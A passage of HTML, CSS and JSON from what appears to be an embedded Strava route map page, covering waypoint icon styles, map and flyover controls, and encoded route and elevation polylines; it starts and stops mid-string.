0-.011-.01l-.012-.01-.003-.002-.003-.003-.005-.004-.012-.01-.098-.083-.006-.005-.003-.003a.103.103 0 0 0-.004-.003l-.006-.005-.003-.003a.09.09 0 0 0-.003-.002l-.004-.003-.003-.003-.006-.005-.004-.003a.103.103 0 0 0-.003-.003l-.003-.003-.003-.002-.007-.006-.003-.003-.004-.002-.003-.003-.003-.003-.003-.003a.102.102 0 0 0-.007-.005.83.83 0 0 1-.003-.003l-.007-.006-.007-.006-.003-.003-.004-.002-.027-.023-.028-.024-.007-.006-.007-.006-.007-.006-.003-.003c-.002 0-.003-.002-.004-.003l-.014-.012-.015-.012a1313.604 1313.604 0 0 0-.135-.114l-.016-.014-.031-.026-.016-.014-.004-.003-.004-.004-.008-.007-.033-.027-.067-.057-.069-.058-.071-.06-.004-.004-.005-.004c-.002 0-.003-.002-.005-.003a1.536 1.536 0 0 1-.004-.004l-.005-.004-.004-.004-.005-.004-.004-.004c-.002 0-.003-.002-.005-.003l-.004-.004a.857.857 0 0 0-.005-.004l-.005-.004a1.882 1.882 0 0 0-.009-.008l-.01-.008c-.025-.021-.01-.01-.036-.031L9.84 4.29l-.02-.017-.01-.008-.004-.004a11.308 11.308 0 0 1-.005-.004l-.039-.033-.04-.033c-.02-.018.002 0-.02-.017l-.01-.009-.01-.008-.02-.017-.005-.005a1.946 1.946 0 0 1-.005-.004l-.005-.004-.005-.005-.01-.008-.01-.009-.006-.004-.005-.005-.005-.004-.006-.004-.484.572.01.01a2 2 0 0 0 .011.008l.02.017.021.018c.004.003.017.013.02.017l.01.008.005.004.005.005.01.008.01.009c.002 0 .04.032.04.033l.04.033.009.008.005.004.004.004.02.017.037.032c.024.02-.013-.012.01.008.022.018-.013-.011.01.007.021.019-.004-.002.018.016l.144.122.004.004c.002 0 .003.002.005.003l.008.008c.028.023-.01-.01.018.014l.004.004.004.004.009.007.017.014.004.004.004.003.005.004.004.003.004.004.004.004.009.007.016.014.017.014.004.003.004.004.004.003.004.004.016.013.004.004c.002 0 .003.002.005.003l.008.007.008.007.004.003.004.003.062.054.061.051.008.006.003.003.004.004.004.003.004.003.007.006c.004.003.01.01.015.012l.003.004c.002 0 .003.002.004.003l.007.006a6.203 6.203 0 0 0 .007.006c.002 0 .003.002.004.003l.004.003.014.012.028.024.014.012.004.003.003.003.007.005.003.003.004.003a.103.103 0 0 0 .003.003l.004.003.013.012a100.826 100.826 0 0 1 .455.384l.01.008.002.002.002.002.005.004.004.003.003.002.002.002.009.008.004.004.005.003.002.002.002.002.002.002.003.002.008.007.002.002.003.002c.018.016-.015-.012.004.003l.034.029.008.007.004.003.002.002.002.002.016.013c.015.013.046.04.06.05l.028.025.027.022.484-.573ZM11.75 8V7.806s0-.001 0 0V7.782s0-.001 0 0V7.077H11V8h.75Zm0-.922V6.543H11c0-.001 0 0 0 0V6.664s0 .001 0 0v.003s0 .001 0 0V7.079h.75ZM9.596 4.833c0 .443 0 .823.023 1.134.023.308.071.595.195.834.135.259.344.432.623.531.26.093.576.121.938.121v-.75c-.34 0-.55-.029-.685-.077-.116-.041-.17-.094-.21-.172-.052-.099-.092-.26-.113-.542-.02-.278-.02-.626-.02-1.08h-.75Zm1.183 1.232c.14.119.221.293.221.477l.75.001c0-.404-.178-.79-.487-1.05l-.484.572Zm-2.013 1.92c.345 0 .625.279.625.624h.75c0-.76-.616-1.375-1.375-1.375v.75Z'/%3e%3cpath fill='white' fill-rule='evenodd' d='M5.469 4a1 1 0 0 0-1 1v7h4V5a1 1 0 0 0-1-1h-2Zm.25.75a.5.5 0 0 0-.5.5v2h2.5v-2a.5.5 0 0 0-.5-.5h-1.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Coffee .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C02E00' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.611 5.5h-.264A.986.986 0 0 0 9.5 5H5a1 1 0 0 0-1 1v3a3 3 0 0 0 3 3h.5a2.994 2.994 0 0 0 2.95-2.502h.162A1.89 1.89 0 0 0 12.5 7.61v-.221A1.89 1.89 0 0 0 10.611 5.5Zm.889 2.11a.889.889 0 0 1-.889.888H10.5V6.5h.111a.89.89 0 0 1 .889.889v.221Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.DistanceMarker .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='m10.18 6.5 1.255-1.87a.378.378 0 0 0 .004-.42.478.478 0 0 0-.406-.21H5.467A.444.444 0 0 0 5 4.417V12h1V9h5.033a.48.48 0 0 0 .406-.21.379.379 0 0 0-.004-.419L10.179 6.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.SegmentStart .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.SegmentEnd .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M7 3H5v2h2V3ZM7 9h2v2H7V9ZM5 7h2v2H5V7ZM9 7h2v2H9V7ZM11 3H9v2h2V3ZM9 5H7v2h2V5ZM5 11h2v2H5v-2ZM9 11h2v2H9v-2ZM5 5H3v2h2V5ZM11 9h2v2h-2V9ZM5 9H3v2h2V9ZM13 5h-2v2h2V5Z'/%3e%3cpath fill='%23FC5200' fill-rule='evenodd' d='M8 3a5 5 0 1 0 0 10A5 5 0 0 0 8 3ZM1.8 8a6.2 6.2 0 1 1 12.4 0A6.2 6.2 0 0 1 1.8 8Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.flyover-speed-control{position:absolute;display:flex;align-items:center;padding:0 3px;gap:8px;bottom:10px;left:10px;right:10px;background:#fff;border-radius:8px;color:#fc5200;height:40px;animation:fadeIn ease 100ms;animation-fill-mode:forwards}.flyover-speed-control.fade-out{animation:fadeOut ease 400ms;animation-fill-mode:forwards;pointer-events:none}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.flyover-speed-control .flyover-speed-control-btn{border-radius:50%;height:36px;width:36px;font-size:14px;border:none;background-color:rgba(0,0,0,0);cursor:pointer;display:flex;align-items:center;justify-content:center}.flyover-speed-control .flyover-speed-control-btn:hover{background:rgba(0,0,0,.05)}.flyover-speed-control .flyover-speed-control-btn.hidden{display:none}.flyover-speed-control .flyover-speed-control-scrubber{flex-grow:1;display:flex;align-items:center;position:relative;touch-action:none;align-self:stretch}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-line-full{width:100%;height:3px;background:rgba(0,0,0,.25)}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-line-behind{width:0%;height:3px;background:#000;position:absolute}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle{left:0%;border-radius:50%;height:36px;width:36px;transform:translateX(-50%);position:absolute;display:flex;justify-content:center;align-items:center}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle:hover{background:rgba(0,0,0,.05)}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle .flyover-speed-control-scrubber-handle-inner{height:12px;width:12px;background:#000;border-radius:50%}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{--mapboxgl-ctrl-attrib-size: 18px}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact{background-color:rgba(255,255,255,.4);padding-top:0;padding-bottom:0;padding-left:calc(var(--mapboxgl-ctrl-attrib-size)*.5);padding-right:calc(var(--mapboxgl-ctrl-attrib-size)*.5);min-height:var(--mapboxgl-ctrl-attrib-size)}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button{height:var(--mapboxgl-ctrl-attrib-size);width:var(--mapboxgl-ctrl-attrib-size);background-size:24px 24px;background-position:center}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact.mapboxgl-compact-show{background-color:rgba(255,255,255,.9)}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{line-height:var(--mapboxgl-ctrl-attrib-size)}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib{margin:10px 56px 10px 10px}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:0 6px 0 20px}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib,.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib{margin:10px 10px 10px 56px}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:0 20px 0 6px}.route-embed.map-only{--container-padding-y: 0;--container-padding-x: 0;border:none;background-color:#21211f}@media screen and (max-width: 640px){.route-embed.map-only{aspect-ratio:1/1}.route-embed.map-only .map-wrapper{height:100vw;max-height:none;max-height:initial}}.route-embed.map-only .strava-logo-map{top:16px;left:16px;right:auto;margin:0;color:#fff;-webkit-text-decoration:none;text-decoration:none;padding:8px 16px;background-color:#333;border-radius:36px;transition:background-color 150ms ease;filter:initial;box-shadow:0px 10px 20px 10px rgba(0,0,0,.25);font-weight:500}@media screen and (max-width: 420px){.route-embed.map-only .strava-logo-map{font-size:13px}}.route-embed.map-only .view-on-strava-v2{display:flex;align-items:center;gap:6px}.route-embed.map-only .view-on-strava-v2 .link-text{margin-right:.25rem}.route-embed.map-only #mapbox-map .mapboxgl-ctrl-group button{width:32px;height:32px}.route-embed.map-only .mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 16px 16px 0}.route-embed.map-only .mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib{margin:16px 56px 16px 16px}.route-embed.map-only .mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib{margin:16px 16px 16px 56px}.route-embed.map-only .mapboxgl-ctrl-group{background-color:#333;box-shadow:0px 10px 20px 10px rgba(0,0,0,.25)}.route-embed.map-only .mapboxgl-ctrl-icon{filter:invert(1)}.route-embed.map-only .mapboxgl-ctrl-zoom-in,.route-embed.map-only .mapboxgl-ctrl-zoom-out{color:#e0e0de}.route-embed.map-only .mapboxgl-ctrl-group button+button{border-top:1px solid #43423f}</style><div class="map-wrapper"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574810264141990%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574810264141990" data-sp-click-id="route_overview_cta"><svg role="img" viewBox="0 0 485 95" aria-labelledby="stravalogo" class="strava-logo-map" xmlns="http://www.w3.org/2000/svg" style="display:inline-block;width:auto;height:16px"><title id="stravalogo">Strava</title><path fill-rule="evenodd" clip-rule="evenodd" d="M258.505 90.4524L258.502 90.4484H284.108L299.838 58.8214L315.567 90.4484H346.682L299.835 -0.000610352L255.366 85.8686L238.292 60.9384C248.834 55.8544 255.405 47.0494 255.405 34.4014V34.1524C255.405 25.2254 252.678 18.7764 247.469 13.5674C241.392 7.49139 231.596 3.64739 216.22 3.64739H173.809V90.4524H202.827V65.6504H209.027L225.396 90.4524H258.505ZM437.447 -0.000610352L390.606 90.4484H421.721L437.45 58.8214L453.18 90.4484H484.294L437.447 -0.000610352ZM368.669 94.0074L415.51 3.55839H384.396L368.666 35.1854L352.936 3.55839H321.822L368.669 94.0074ZM215.352 44.9414C222.295 44.9414 226.512 41.8414 226.512 36.5094V36.2604C226.512 30.6804 222.171 27.9524 215.476 27.9524H202.827V44.9414H215.352ZM111.753 28.2004H86.2089V3.64739H166.316V28.2004H140.772V90.4524H111.753V28.2004ZM15.5019 58.9544L-9.15527e-05 77.4314C11.0369 87.1054 26.9099 92.0644 44.5179 92.0644C67.8319 92.0644 82.8369 80.9034 82.8369 62.6734V62.4264C82.8369 44.9414 67.9559 38.4924 45.7589 34.4014C36.5819 32.6634 34.2259 31.1774 34.2259 28.8204V28.5724C34.2259 26.4644 36.2109 24.9764 40.5499 24.9764C48.6099 24.9764 58.4079 27.5804 66.5909 33.5324L80.7289 13.9404C70.6839 6.00339 58.2839 2.03439 41.5429 2.03439C17.6079 2.03439 4.71191 14.8084 4.71191 31.3004V31.5494C4.71191 49.9014 21.8259 55.4834 41.2939 59.4494C50.5949 61.3104 53.3219 62.6734 53.3219 65.1544V65.4034C53.3219 67.7584 51.0909 69.1214 45.8819 69.1214C35.7139 69.1214 24.9259 66.1474 15.5019 58.9544Z" fill="#ffffff"></path></svg></a><div class="media-item w-h-100 loading-ui"><div class="preload" style="background-image:url(https://d3o5xota0a1fcr.cloudfront.net/v6/maps/UGAME3OVDOJ5EEHVIN3X6NMV64QP3K3N5XBT2NC37M25UCH5G7QHXDOI5LBPIYYOGDUYVW72OFLFANJVKTEWFZWCKJZJQDJK7GNV74GHHVUQFXBPE36MIT5I5EZT6FTAP2X7CPTISCDAZPT2JT57STCFK2TXPCNRS6CMFIDGG2KRYZP3ANK2LO6DUDHZ3M77)"></div><span class="spinner"><span class="graphic orange" style="width:20px;height:20px;border-width:6px"></span></span></div><div class="map-fallback hidden"><img alt="" src="https://d3o5xota0a1fcr.cloudfront.net/v6/maps/6BIZR4VECJ5MIGZYPQOUOJOGDYJWP254B45OLQIS3EBJ4ZDEDB3THLQJDJBZXKQGF67HVL6G7UXHZTMEI62COSYYGJMYC5V5JBE65DJ7OJWPV26SI6NP2MRQG7DRCLEMTZAH7IU2W2SE73LCLYYXDRA2OYMEZJOAJCDTDCUX5WOFB2MRHMIVQBX6FCAFCH5ASY======" srcSet="https://d3o5xota0a1fcr.cloudfront.net/v6/maps/6BIZR4VECJ5MIGZYPQOUOJOGDYJWP254B45OLQIS3EBJ4ZDEDB3THLQJDJBZXKQGF67HVL6G7UXHZTMEI62COSYYGJMYC5V5JBE65DJ7OJWPV26SI6NP2MRQG7DRCLEMTZAH7IU2W2SE73LCLYYXDRA2OYMEZJOAJCDTDCUX5WOFB2MRHMIVQBX6FCAFCH5ASY====== 1x, https://d3o5xota0a1fcr.cloudfront.net/v6/maps/E25RXAQ6VFA2UDIFN5Y675Y4TRFVN4VHFX7O4KSIYGORNK3REPUBH6OAXNEV53N6S233OVS5NKWNOXUKU2ER7NEDYXWYVHGRED6V4HLNJJNOPBCWGJRAHLE4HQGL7SM2CVSH3VM2CHNDKGH3NON6MSM2TC4HJZFJYEVIU7ED3E5S5SZ5PIDFNRPCMWFMNZLDQE====== 2x"/></div><div class="route-map w-h-100"><div id="mapbox-map" class="w-h-100"></div><style type="text/css">.view-options-control{display:none}.view-options-control .toggle-button{padding:6px}.view-options-control .collapse-icon{display:none}.view-options-control.expanded .collapse-icon{display:block}.view-options-control.expanded .expand-icon{display:none}.view-options-control .menu{display:none;position:absolute;top:-10px;left:0;transform:translate(0, -100%);padding:.75rem;width:190px}.view-options-control .menu.expanded{display:block}.view-options-control .menu .option-row{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding-bottom:.75rem;width:100%}.view-options-control .menu .option-row:last-child{padding-bottom:0}.view-options-control .menu .option-row .option-label{font-weight:600;padding-top:.25rem}.view-options-control .menu .option-row .option-inputs{width:130px}.view-options-control .menu .option-row .option-inputs button,.view-options-control .menu .option-row .option-inputs select{font-size:12px;height:auto !important;padding:.25rem .75rem;min-height:24px}.view-options-control .menu .option-row .option-inputs select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:rgba(0,0,0,0);background-image:url("data:image/svg+xml;utf8,<svg height=%2716%27 width=%2716%27 viewBox=%270 0 16 16%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M8 12a.5.5 0 01-.35-.15l-6.5-6.5a.5.5 0 01.71-.71L8 10.79l6.15-6.15a.5.5 0 11.71.71l-6.5 6.5A.5.5 0 018 12z%27 fill=%27%23b2afc0%27/></svg>");background-position:right .5rem center;background-repeat:no-repeat;background-size:12px 12px;cursor:pointer;border-color:#f2f2f0;border-radius:2px;color:#000;padding:.25rem .75rem;width:100%}.view-options-control .menu .option-row .option-inputs select:hover{background-color:#f2f2f0}.view-options-control .menu .option-row .option-inputs button{background-color:#f2f2f0;border:1px solid #e0e0de;border-radius:0;color:#64635e;display:inline-block;width:50% !important}.view-options-control .menu .option-row .option-inputs button:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px}.view-options-control .menu .option-row .option-inputs button:last-child{border-top-right-radius:2px;border-bottom-right-radius:2px}.view-options-control .menu .option-row .option-inputs button:hover{background-color:#e0e0de}.view-options-control .menu .option-row .option-inputs button:disabled{background-color:#fff;border-color:#f2f2f0;color:#000}.view-options-control .menu .option-row .option-inputs button:disabled:hover{background-color:#fff}@media screen and (max-width: 700px){.view-options-control{font-size:11px}.view-options-control .toggle-button{padding:4px}.view-options-control .menu{padding:.5rem}.view-options-control .menu .option-row{padding-bottom:.5rem}.view-options-control .menu .option-row .option-label{padding-top:2px}.view-options-control .menu .option-row .option-inputs button,.view-options-control .menu .option-row .option-inputs select{font-size:11px;padding:2px .5rem}}#terrain-cta{color:#fff;background-color:rgba(0,0,0,.5);border-radius:4px;font-size:12px;padding:6px 12px;position:absolute;top:10px;left:50%;transform:translate(-50%, 0);z-index:1;pointer-events:none}#terrain-cta.hidden,#terrain-cta .hidden{display:none}@media screen and (max-width: 700px){#terrain-cta{font-size:11px;padding:4px 8px}}</style><div class="view-options-control mapboxgl-ctrl mapboxgl-ctrl-group"><button class="toggle-button"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="expand-icon"><title>Expand view options</title><path d="M9.093 1.303a2.125 2.125 0 00-2.186 0L1.518 4.536a1.125 1.125 0 000 1.93L4.077 8 1.518 9.536a1.125 1.125 0 000 1.93l5.389 3.233a2.125 2.125 0 002.186 0l5.389-3.234a1.125 1.125 0 000-1.929l-2.559-1.535 2.559-1.536a1.125 1.125 0 000-1.929zM7.55 2.375a.875.875 0 01.9 0L13.66 5.5 8.45 8.627a.875.875 0 01-.9 0L2.34 5.5zm3.158 6.355l2.952 1.77-5.21 3.127a.875.875 0 01-.9 0L2.34 10.5 5.292 8.73l1.615.969a2.125 2.125 0 002.186 0z" fill=""></path></svg><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="collapse-icon"><title>Collapse view options</title><path d="M2.116 3l.883-.885 5 5 5.001-5 .884.884-5 5 5 5-.884.885-5-5-5 5L2.116 13l5-5z" fill=""></path></svg></button><div class="mapboxgl-ctrl-group menu"><div class="option-row"><label class="option-label" for="map-style-select">Map</label><div class="option-inputs"><select id="map-style-select" title="Select map style"><option value="standard">Standard</option><option value="satellite" selected="">Satellite</option><option value="hybrid">Hybrid</option><option value="light">Light</option><option value="dark">Dark</option><option value="winter">Winter</option></select></div></div><div class="option-row"><div class="option-label">Terrain</div><div class="option-inputs"><button id="terrain-2d-button" title="Show 2D terrain">2D</button><button id="terrain-3d-button" disabled="" title="Show 3D terrain">3D</button></div></div><div class="option-row"><div class="option-label">Units</div><div class="option-inputs"><button id="metric-button" disabled="" title="Metric units are currently selected">km</button><button id="imperial-button" title="Select imperial units">mi</button></div></div></div></div><div id="terrain-cta" class="hidden"><span class="desktop hidden">Ctrl + click &amp; drag to orient 3D map</span><span class="mobile hidden">Drag with 2 fingers to orient 3D map</span></div><div class="flyover-control mapboxgl-ctrl mapboxgl-ctrl-group hidden"><button class="flyover-start-btn" data-sp-click-id="route_flyover_open" title="Start flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4 1.531C4 .591 5.084.066 5.822.648l8.193 6.469c.57.45.57 1.315 0 1.766L5.822 15.35A1.125 1.125 0 014 14.468zm1.25.258v12.42L13.116 8z" fill=""></path></svg></button></div></div><div class="route-flyover w-h-100 hidden"><div class="fatmap-container w-h-100 noninteractive"></div><button class="cta-button flyover-exit-btn" data-sp-click-id="route_flyover_close" title="Exit flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M2.116 3l.883-.885 5 5 5.001-5 .884.884-5 5 5 5-.884.885-5-5-5 5L2.116 13l5-5z" fill=""></path></svg></button><div class="flyover-speed-control"><button id="flyover-speed-control-pause-btn" class="flyover-speed-control-btn" data-sp-click-id="route_flyover_pause" title="Pause flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><g fill=""><path d="M3.125 1C2.504 1 2 1.504 2 2.125v11.75C2 14.496 2.504 15 3.125 15h2.75C6.496 15 7 14.496 7 13.875V2.125C7 1.504 6.496 1 5.875 1zm.125 12.75V2.25h2.5v11.5zM10.125 1C9.504 1 9 1.504 9 2.125v11.75C9 14.496 9.504 15 10.125 15h2.75c.621 0 1.125-.504 1.125-1.125V2.125C14 1.504 13.496 1 12.875 1zm.125 12.75V2.25h2.5v11.5z"></path></g></svg></button><button id="flyover-speed-control-resume-btn" class="flyover-speed-control-btn hidden" data-sp-click-id="route_flyover_resume" title="Resume flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4 1.531C4 .591 5.084.066 5.822.648l8.193 6.469c.57.45.57 1.315 0 1.766L5.822 15.35A1.125 1.125 0 014 14.468zm1.25.258v12.42L13.116 8z" fill=""></path></svg></button><div id="flyover-speed-control-scrubber" class="flyover-speed-control-scrubber"><div class="flyover-speed-control-scrubber-line-full"></div><div id="flyover-speed-control-scrubber-line-behind" class="flyover-speed-control-scrubber-line-behind"></div><div id="flyover-speed-control-scrubber-handle" class="flyover-speed-control-scrubber-handle"><div class="flyover-speed-control-scrubber-handle-inner"></div></div></div><button id="flyover-speed-control-speed-switch-btn" class="flyover-speed-control-btn" data-sp-click-id="route_flyover_open" title="Change flyover speed">1x</button></div></div></div><script id="__ROUTE_DATA__" type="application/json">{"legs":[{"paths":[{"polyline":{"encoding":"Google","data":"imhyGp~cdMUtABXNRTNn@?THxAjBFZBZj@Md@?El@?\\FZCZe@hAIZA\\D`@E|A?z@G\\Ur@BZOn@Et@SlAD\\KbA?^C\\"},"elevation":{"data":"?gwkAcEgDcB{AcBeBkKmLcBcBgEqDaBiAcB_AcBq@cBi@cBc@gEu@eH{@wTwBoNeAgEa@iH{@aBIsABqHy@iEdBuEiCgE_EoJe^}EaT_FgWyE_RgFmHmFaAuFi@kFoEmFkIeGcCcGiCyFQaFFiFEwEBsF`BeGl@kE|AcFVwKfBwEoCgEsGyEqDyEuImEuLuF}I}HoQyEsFwFeOgFoO","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"yhhyGjdedMOPQJS?g@MS?UFU@QEUDe@^c@VUAi@BSHSAUFQLe@US?w@Wi@CKR"},"elevation":{"data":"?}auAqEsGaFgKaFwRoFaDuEk@yEkI_GyI{FaDmEwCkFgFyFwLyFaEmFcIgEuEoFuJoFiEeFmCoFiG{E_HaNsIeFoDaFkCqEU_FPaFZuE_@iE{C}FoBmEyB","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"a{hyG~fedMGVD|@?\\KZo@p@g@XWl@QJ]`@g@~@A^@Z?XIz@Mn@QJUBGVOt@?~@M?UVGd@W`@Wt@cAxAQFy@CUXJNVbARxCDfCQlCe@fCu@`BGb@LvAAx@"},"elevation":{"data":"?qd{AmEkAeFkB_GiDiFi@wFBeF{BwEaByEVsFoDcF_GkEs@aG{CiEiGaF{BmEwFkEyH_GeGiE{EwFaEkE}BsEwCsFiL{EkFqEwDiEiK}E{EkFwDwEuK}EgKeF{CiNeO?kQs@_AcBeCgE_HcBiCcB{BcBkBiHiHcBsBcBgCcB}CoKeUmKaTuQs_@gEmJsNu\\eEeJ}HoKeE{@cBe@iH}BcBm@cBs@iHiDcBi@cBUcBBcBZaBl@kHlDeE|BcBhAcBrAiHhGoKlIaB`BgErEcBbBcBtAaBdAcBt@cBh@gE~@aBVcBRgEZcBFcB@aBEkHu@cBMaBCiH@eBEaBMcBUcB]cBc@mKaDgEgAaBg@cBq@cBaAcByAcBsBaBgCgEcHcBiCeEwF","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"}miyGhcgdMB`@HXTXfBfAjCvCx@j@l@PbAGvDm@xBP~Al@n@r@X|@"},"elevation":{"data":"?i~gBiHuBcB]cBUcBMaBCcBBqNj@gEFkH?cBEaBIcBScB[cBa@gEqAaBc@cB]cBWcBOcBIgEOeEGgEAiHBoKLcB?cBEaBKcBQkHqAeE}@cBc@cBi@cBq@cBy@cBaAcBkAaBuAcB_BcBkBcBwBcB_CmKwOmK_QcBiCcBaCkHgJeEyFsNmTaB{BgEcFkH_IeEaEcBsAcBkAkHiEeEsCwTiPcBuAeB}AcBkBcByBaBeCgEcHcB}CgEgIoJgS","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"}phyGxrgdMAbBa@zBw@`AUj@Er@G~EWzDw@tG}@`Gi@vEQdEs@zDCtBH`BX~A"},"elevation":{"data":"?czoBcFsKeEmJkHyPcBqDcBgDiHcMcB_DcBkDcB{DiHkQcByDcBkDcB}CcBsCaBiCkH}JgEoFmKoMcB}BcBeCcBmCiHwLkHgLeEcGgEuFcBsBgE{EiHwHcBoBkH}IaBmBcBiBgE{DmKsIkHmGmKyJgEkEcBuBcBaCiHuLeE_DeEsCcBoAaByAcBeBaBsBcB_CcBkCgHgMcBiCcBwBaBcBcBuAaBgAsQmKcBiAaBqAcB{AaBgBiHmIcBgBiHwGaBgBcBsBaBcCcBwCcBeDgH{OmKoTkKmUiHoNmKqTaB}CcBmCiHaKaBeCed@ks@gEiHgHsMgEmHeE_HiH_LaBoCcByCiHcNaByCcBqCiHgKeEiGsNeUqAkB","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"{{hyG`yidMZrAx@~Ax@pAvAjBTr@PdALb@t@bBfAnA^Z"},"elevation":{"data":"?mrgCuB_DcByBcBkBkHsHcBsBcB}BcBeCkHcLgEcHeE}HeE{ImHiPcBoDcB_DcBmCcBwBcBgBcB{AgEmDcB_BcBiBcByBkH{KcB}BaBgBcBsAcBaAgEwBcBeAcBuAcBiBcB}BcBoCkH{McBwCcBiCcB{BcBqBkH